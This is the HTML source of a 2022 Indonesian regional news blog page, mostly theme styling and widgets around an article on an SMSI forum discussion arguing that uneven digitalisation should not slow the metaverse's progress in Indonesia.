18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>

                      Unlabelled
                    
<i class='fa fa-angle-right'></i><span>Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-02-25T22:54:00+08:00'>Februari 25, 2022</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3465317150732231779' itemprop='articleBody'>
<meta content='Suarabamega25.com, JAKARTA- Digitalisasi belum merata hingga seluruh wilayah Indonesia. Keadaan seperti itu tidak akan menghentikan jalannya...' name='twitter:description'/>
<p>Suarabamega25.com, JAKARTA- Digitalisasi belum merata hingga seluruh wilayah Indonesia. Keadaan seperti itu tidak akan menghentikan jalannya peradaban digital terbaru yang masih dalam kategori fase 4.0</p><p>Menjadi tidak adil apabila kemajuan teknologi dihentikan dengan alasan banyak warga di berbagai pulau di Indonesia belum seluruhnya paham metaverse, atau bahkan masih ada yang belum mengenal internet.&nbsp;</p><p>Biarkan saja pintu kemajuan teknologi tetap terbuka lebar,&nbsp; dan penduduk yang belum paham supaya pelan-pelan mengikutinya.&nbsp;</p><p>Demikian benang merah pemikiran yang mengemuka dalam diskusi yang diselenggarakan Forum Diskusi SMSI Lingkar Merdeka, Rabu 2 Februari 2022 di Kantor SMSI Jalan Veteran, Jakarta Pusat.&nbsp;</p><p>Hadir sebagai pembicara&nbsp; pendiri Bukit Algoritma Budiman Sudjatmiko dan Tedy Tri Tjahyono Dalam diskusi rangkaian menjelang ulang tahun Serikat Media Siber Indonesia (SMSI) ke-5 di Jakarta 7 Maret 2022 ini hadir juga antara lain Ketua Umum SMSI Firdaus, Sekjen SMSI Mohammad Nasir, Anggota Dewan Penasihat SMSI Pusat Ervik Ari Susanto, dan Nishal Dillon (Forum Diskusi Lingkar Merdeka).&nbsp;</p><p>&#8220;Pintu perkembangan jangan ditutup untuk kemajuan teknologi, untuk mereka yang sudah menguasai teknologi, maupun yang belum,&#8221; kata&nbsp; Budiman Sudjatmiko.</p><p>Kalaupun masih banyak yang belum paham dengan perkembangan teknologi digital terkini, kata Budiman, itu tanggung jawab bersama untuk memberi tahu, mengajari mereka. &#8220;Itu kewajiban kita semua, pemerintah, dosen, guru, dan para senior yang paham soal teknologi baru, soal metaverse,&#8221; tutur Budiman.&nbsp;</p><p>&#8220;Jangan karena banyak yang belum paham kemudian dilarang. Di era demokrasi pintu harus dibuka selebar-lebarnya, untuk siapa saja yang mau ikut masuk,&#8221; tambah Budiman.&nbsp;</p><p>Menurut Tedy Tri Tjahyono (dari Bukit Algoritma), sekarang ini masih di era 4.0, belum masuk 5.0. Nanti menurut perkiraan, kalau sudah memasuki era 5.0, orang sedang melamun, atau sedang berpikir, isi pikirannya bisa di-download. Dan, ini belum terbayangkan bagaimana teknologinya.&nbsp;</p><p>Sepakat dengan Budiman, Ketua Umum SMSI Firdaus mengatakan, pihaknya telah mengajak seluruh anggotanya berjumlah 1.700 pemilik perusahaan media siber untuk beradaptasi dengan teknologi terbaru, metaverse dan pola bisnisnya.&nbsp;</p><p>Bahkan SMSI juga membentuk jaringan di kalangan remaja di seluruh Indonesia dengan nama Millennial Cyber Media. &#8220;Semua ini berjalan seiring dengan teknologi digital terbaru,&#8221; kata Firdaus.&nbsp;</p><p>Sementara itu, Ervik Ari Susanto berharap pemerintah membantu menyediakan jaringan infrastruktur pendukung internet di seluruh Indonesia. Hal ini penting untuk pemerataan pemanfaatan digital untuk berbagai keperluan, terutama pengembangan ekonomi di seluruh Tanah Air.&nbsp;</p><p>&#8220;Tujuannya ya membawa kemajuan luhur bangsa Indonesia, untuk kesejahteraan bangsa ini,&#8221; tutur Budiman. (red)</p><p><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju</span>
<img alt='Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 25, 2022
<span class='value-title' title='Februari 25, 2022'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html&title=Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html&title=Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html&title=Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html&title=Digitalisasi Indonesia Belum Merata, Metaverse Tetap Melaju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html&media=&description=Suarabamega25.com, JAKARTA- Digitalisasi belum merata hingga seluruh wilayah Indonesia. Keadaan seperti itu tidak akan menghentikan jalannya...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2022/02/jumat-berkah-dpc-ppp-kotabaru-berbagi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=3465317150732231779&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/3465317150732231779/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2022/02/digitalisasi-indonesia-belum-merata_1.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
